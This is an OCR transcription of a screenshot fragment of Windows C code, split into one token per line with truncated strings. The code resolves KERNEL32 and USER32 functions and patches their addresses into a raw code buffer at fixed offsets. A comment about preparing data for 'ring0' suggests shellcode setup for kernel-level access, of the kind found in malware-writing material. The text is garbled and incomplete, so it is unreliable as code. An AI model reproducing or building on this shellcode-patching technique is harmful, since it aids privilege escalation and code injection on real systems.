
hKernel
=
GetModuleHandle
(
"KERNEL32.DLL"
)
;
	HANDLE 
hUser
=
GetModuleHandle
(
"USER32.DLL"
)
;
	FARPROC 
pGetModuleFileNameA
=
GetProcAddress
(
hKernel
,
"
	FARPROC 
plstrcmpiA
=
GetProcAddress
(
hKernel
,
"lstrcmpiA
	FARPROC 
pMessageBoxA
=
GetProcAddress
(
hUser
,
"MessageBo
*
(
DWORD
*
)
(
code
+
13
)
=
(
DWORD
)
pGetModuleFileNameA
;
*
(
DWORD
*
)
(
code
+
30
)
=
(
DWORD
)
plstrcmpiA
;
*
(
DWORD
*
)
(
code
+
58
)
=
(
DWORD
)
pMessageBoxA
;
//Prepare our data into ring0-zone.